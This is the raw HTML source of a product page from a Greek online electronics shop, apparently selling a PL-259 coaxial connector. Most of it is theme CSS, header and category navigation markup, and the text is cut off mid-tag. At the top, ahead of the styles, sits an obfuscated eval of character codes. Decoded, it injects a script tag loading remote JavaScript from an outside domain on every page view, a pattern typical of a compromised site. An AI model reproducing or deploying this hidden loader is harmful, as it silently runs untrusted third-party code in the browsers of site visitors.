}var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</style><style></style><style id="wd-style-header_966056-css" data-type="wd-style-header_966056">:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}



:root:has(.whb-top-bar.whb-border-boxed) {
	--wd-top-bar-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-top-bar.whb-hidden-mobile) {
	--wd-top-bar-brd-w: .00001px;
}
}

:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}

:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		
.whb-top-bar {
	background-color: rgba(1, 75, 143, 1);border-color: rgba(129, 129, 120, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-j8ccjo0fsyovztlf8nf4 {
	--wd-form-brd-radius: 35px;
}
.whb-j8ccjo0fsyovztlf8nf4 form.searchform {
	--wd-form-height: 46px;
}
.whb-j8ccjo0fsyovztlf8nf4.wd-search-form.wd-header-search-form .searchform {
	--wd-form-brd-color: rgba(254, 215, 1, 1);
	--wd-form-brd-color-focus: rgba(254, 215, 1, 1);
}
.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { background-color: rgba(255, 255, 255, 1); }.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;border-top-width: 1px;border-top-style: solid;border-left-width: 1px;border-left-style: solid;border-right-width: 1px;border-right-style: solid; }
.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}</style><style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//electronicsworld.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.9") format("woff2");
}

:root {
	--wd-header-banner-h: 90px;
	--wd-text-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: rgb(0,0,0);
	--wd-text-font-size: 14px;
	--wd-title-font: "Palanquin Dark", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 400;
	--wd-title-transform: none;
	--wd-title-color: rgb(0,0,0);
	--wd-entities-title-font: "Palanquin Dark", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 400;
	--wd-entities-title-transform: none;
	--wd-entities-title-color: rgb(0,0,0);
	--wd-entities-title-color-hover: rgb(0, 0, 0);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Palanquin Dark", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 400;
	--wd-widget-title-transform: none;
	--wd-widget-title-color: rgb(0,0,0);
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 600;
	--wd-header-el-transform: none;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(254,215,1);
	--wd-alternative-color: rgb(254,215,1);
	--btn-default-bgcolor: rgb(0,0,0);
	--btn-default-bgcolor-hover: rgb(0,0,0);
	--btn-accented-bgcolor: #fed701;
	--btn-accented-bgcolor-hover: rgba(254,215,1,0.84);
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: rgb(5,5,5);
	--wd-link-color-hover: #242424;
	--wd-sticky-btn-height: 95px;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 680px;
}
.header-banner {
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-attachment: fixed;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 100px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: #014b8f;
	background-image: url(https://electronicsworld.gr/wp-content/uploads/2017/06/dummy-wood-title.jpg.webp);
	background-size: cover;
}
html .wd-product .price, html .wd-product .price > .amount, html .wd-product .price ins > .amount, html .product.wd-cat .wd-entities-title, html .product.wd-cat.cat-design-replace-title .wd-entities-title, html .wd-masonry-first .wd-cat:first-child .wd-entities-title {
	font-size: 16px;
	text-transform: lowercase;
	color: rgb(0,0,0);
}
.page .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
.woodmart-archive-shop:not(.single-product) .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
.single-product .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
body, [class*=color-scheme-light], [class*=color-scheme-dark], .wd-search-form[class*="wd-header-search-form"] form.searchform, .wd-el-search .searchform {
	--wd-form-color: rgb(0,0,0);
	--wd-form-placeholder-color: rgb(0,0,0);
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}

@media (max-width: 1024px) {
	:root {
		--wd-header-banner-h: 60px;
	--wd-sticky-btn-height: 95px;
	}

}

@media (max-width: 768.98px) {
	:root {
		--wd-sticky-btn-height: 42px;
	}

}
:root{
--wd-container-w: 1498px;
--wd-form-brd-radius: 35px;
--btn-default-color: #fff;
--btn-default-color-hover: #fff;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 35px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 35px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 0px;
}

@media (min-width: 1498px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


.wd-page-title {
background-color: #0a0a0a;
}

.product-grid-item .wd-product-cats a{
	color:black;}

div .wd-search-form span{
	color:black;
	font-size:18px;
}

div .wd-search-form span {
  color: black;
  font-size: 18px;
  display: none;
}</style></head><body data-rsssl=1 class="wp-singular product-template-default single single-product postid-13144 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart cookies-not-set woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on header-banner-enabled woodmart-ajax-shop-on notifications-sticky wd-sticky-btn-on elementor-default elementor-kit-9145"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="wd-skip-links">
<a href="#menu-main-navigation" class="wd-skip-navigation btn">
Skip to navigation					</a>
<a href="#main-content" class="wd-skip-content btn">
Skip to main content			</a></div><div class="wd-page-wrapper website-wrapper"><header class="whb-header whb-header_966056 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-hidden-desktop whb-hidden-mobile whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-column5 whb-visible-lg"><nav class="wd-header-nav wd-header-secondary-nav whb-0l2f36pca4sfzivc7ntf text-right" role="navigation" aria-label="Top Bar Right"><ul id="menu-top-bar-right" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-separated wd-gap-s"><li id="menu-item-403" class="woodmart-open-newsletter menu-item menu-item-type-custom menu-item-object-custom menu-item-403 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-envelope-o"></span><span class="nav-link-text">NEWSLETTER</span></a></li><li id="menu-item-402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-402 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">CONTACT US</span></a></li><li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li></ul></nav><div class="wd-header-divider whb-divider-default whb-4fjqg85ama0row20rbmu"></div><div
class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle  whb-43k0qayz7gg36f2jmmhk color-scheme-light text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://electronicsworld.gr/product/b%ce%af%cf%83%ce%bc%ce%b1-pl-259-m-%ce%ba%ce%bf%ce%bb%ce%bb%ce%b7%cf%84%cf%8c-%ce%b5%cf%80%ce%ac%cf%81%ce%b3%cf%85%cf%81%ce%bf-v7503/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://electronicsworld.gr/product/b%ce%af%cf%83%ce%bc%ce%b1-pl-259-m-%ce%ba%ce%bf%ce%bb%ce%bb%ce%b7%cf%84%cf%8c-%ce%b5%cf%80%ce%ac%cf%81%ce%b3%cf%85%cf%81%ce%bf-v7503/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://electronicsworld.gr/product/b%ce%af%cf%83%ce%bc%ce%b1-pl-259-m-%ce%ba%ce%bf%ce%bb%ce%bb%ce%b7%cf%84%cf%8c-%ce%b5%cf%80%ce%ac%cf%81%ce%b3%cf%85%cf%81%ce%bf-v7503/&media=https://electronicsworld.gr/wp-content/uploads/2024/04/CCCPRODUCTIMAGES-5069.jpg&description=B%CE%AF%CF%83%CE%BC%CE%B1+PL-259+M%2A+%CE%9A%CE%BF%CE%BB%CE%BB%CE%B7%CF%84%CF%8C+%CE%95%CF%80%CE%AC%CF%81%CE%B3%CF%85%CF%81%CE%BF+V7503" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://electronicsworld.gr/product/b%ce%af%cf%83%ce%bc%ce%b1-pl-259-m-%ce%ba%ce%bf%ce%bb%ce%bb%ce%b7%cf%84%cf%8c-%ce%b5%cf%80%ce%ac%cf%81%ce%b3%cf%85%cf%81%ce%bf-v7503/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://electronicsworld.gr/product/b%ce%af%cf%83%ce%bc%ce%b1-pl-259-m-%ce%ba%ce%bf%ce%bb%ce%bb%ce%b7%cf%84%cf%8c-%ce%b5%cf%80%ce%ac%cf%81%ce%b3%cf%85%cf%81%ce%bf-v7503/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a></div></div><div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-column7 whb-visible-lg"><div class="wd-header-text reset-last-child whb-wkm2or5wryt17n9gte4c wd-inline"><span style="color: #ffffff;">Free shipping for all orders of $150</span></div></div><div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg whb-empty-column"></div></div></div></div><div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-column8 whb-visible-lg"><div class="site-logo whb-8705kwbz4ql1nvs7rf1z">
<a href="https://electronicsworld.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png.webp" alt="Electronics World" style="--smush-placeholder-width: 2100px; --smush-placeholder-aspect-ratio: 2100/1200;max-width: 150px;" src="[data-uri]" class="lazyload" />	</a></div></div><div class="whb-column whb-col-center whb-column9 whb-visible-lg"><div class="whb-space-element whb-r1zs6mpgi6bmsbvwzszd " style="width:20px;"></div><div class="wd-search-form  wd-header-search-form wd-display-form whb-j8ccjo0fsyovztlf8nf4"><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://electronicsworld.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Αναζήτηση προϊόντων" value="" name="s" aria-label="Αναζήτηση" title="Αναζήτηση προϊόντων" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Αναζήτηση		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><div class="whb-space-element whb-bl9ba3piar26qqnzgblk " style="width:20px;"></div></div><div class="whb-column whb-col-right whb-column10 whb-visible-lg"><div class="whb-space-element whb-d6tcdhggjbqbrs217tl1 " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-with-username wd-design-1 wd-account-style-text whb-vssfpylqqax9pvkfnxoz">
<a href="https://electronicsworld.gr/my-account/" title="Ο λογαριασμός μου">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Σύνδεση / Εγγραφή			</span></a></div><div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="Τα αγαπημένα μου">
<a href="https://electronicsworld.gr/wishlist/" title="Wishlist products">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">
Αγαπημένα			</span></a></div><div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-z71sozotxn0s5a0nfm7a">
<a href="https://electronicsworld.gr/compare/" title="Σύγκριση Προϊόντων">
<span class="wd-tools-icon">
<span class="wd-tools-count">0</span>
</span>
<span class="wd-tools-text">
Σύγκριση			</span></a></div><div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
<a href="https://electronicsworld.gr/cart/" title="Καλάθι Αγορών">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span></a></div></div><div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
<a href="#" rel="nofollow" aria-label="Open mobile menu">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">Μενού</span></a></div></div><div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg"><div class="site-logo whb-lt7vdqgaccmapftzurvt">
<a href="https://electronicsworld.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png.webp" alt="Electronics World" style="--smush-placeholder-width: 2100px; --smush-placeholder-aspect-ratio: 2100/1200;max-width: 99px;" src="[data-uri]" class="lazyload" />	</a></div></div><div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg"><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
<a href="https://electronicsworld.gr/cart/" title="Καλάθι Αγορών">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span></a></div></div></div></div></div><div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-column11 whb-visible-lg"><div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
<span class="menu-opener color-scheme-dark has-bg">
<span class="menu-opener-icon"></span>
<span class="menu-open-label">
Αναζήτηση σε κατηγορίες		</span>
</span><div class="wd-dropdown wd-dropdown-cats"><ul id="menu-%ce%b3%ce%b5%ce%bd%ce%b9%ce%ba%ce%ad%cf%82-%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b5%cf%82" class="menu wd-nav wd-nav-vertical wd-dis-act wd-design-default"><li id="menu-item-10831" class="menu-item menu-item-type-post_type menu-item-object-cms_block menu-item-10831 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://electronicsworld.gr/?cms_block=menu-category-7" class="woodmart-nav-link"><span class="nav-link-text">Γενικές Κατηγορίες</span></a><div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark"><div class="container wd-entry-content"><div data-elementor-type="wp-post" data-elementor-id="184" class="elementor elementor-184" data-elementor-post-type="cms_block"><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-8e774a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8e774a8" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1b9a085" data-id="1b9a085" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a5fa8fe elementor-position-top elementor-widget elementor-widget-image-box" data-id="a5fa8fe" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/110/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40386 wd-lazy-fade" alt="μπαταρίες" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/yellow-mignon-battery-PRZSVNJ.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/yellow-mignon-battery-PRZSVNJ.jpg.webp 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/yellow-mignon-battery-PRZSVNJ-150x150.jpg.webp 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/110/">Μπαταρίες</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9a989a0" data-id="9a989a0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-19e8edd elementor-position-top elementor-widget elementor-widget-image-box" data-id="19e8edd" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/116/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40380 wd-lazy-fade" alt="polymetro" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/multimeter-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/multimeter-1-1.jpg.webp 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/multimeter-1-1-150x150.jpg.webp 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/116/">Βιομηχανικά</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-aa78042" data-id="aa78042" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5fe75c4 elementor-position-top elementor-widget elementor-widget-image-box" data-id="5fe75c4" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/11/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40374 wd-lazy-fade" alt="sistima synagermou" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/Alarm_system-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/Alarm_system-1-1.jpg.webp 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/Alarm_system-1-1-150x150.jpg.webp 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/11/">Συστήματα Ασφαλείας</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-36b7151" data-id="36b7151" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-01e1f05 elementor-position-top elementor-widget elementor-widget-image-box" data-id="01e1f05" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/13/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40383 wd-lazy-fade" alt="set kalwdiwn" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/set-cables-GTGRNRF.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/set-cables-GTGRNRF.jpg.webp 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/set-cables-GTGRNRF-150x150.jpg.webp 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/13/">Καλωδιώσεις</a></h3></div></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-def1bae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="def1bae" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bcc23a7" data-id="bcc23a7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-913d2fe elementor-position-top elementor-widget elementor-widget-image-box" data-id="913d2fe" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/17/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40382 wd-lazy-fade" alt="SAT2-1" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/SAT2-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/SAT2-1-1.jpg.webp 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/SAT2-1-1-150x150.jpg.webp 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/17/">Δορυφορικά - Επίγεια Συστήματα</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c5db13d" data-id="c5db13d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-bb53e7d elementor-position-top elementor-widget elementor-widget-image-box" data-id="bb53e7d" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/12/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40378 wd-lazy-fade" alt="plhktrologio" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/fingers-typing-on-keyboard-G8STD8U.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/fingers-typing-on-keyboard-G8STD8U.jpg.webp 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/fingers-typing-on-keyboard-G8STD8U-150x150.jpg.webp 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/12/">Περιφερειακά Η/Υ</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ba85b9d" data-id="ba85b9d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-bbc307e elementor-position-top elementor-widget elementor-widget-image-box" data-id="bbc307e" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/14/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40376 wd-lazy-fade" alt="egraleia" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/construction-tools-background-LS35HXN.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/construction-tools-background-LS35HXN.jpg.webp 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/construction-tools-background-LS35HXN-150x150.jpg.webp 150w" /></a></figure><div class="elementor-image-box-content"><h3 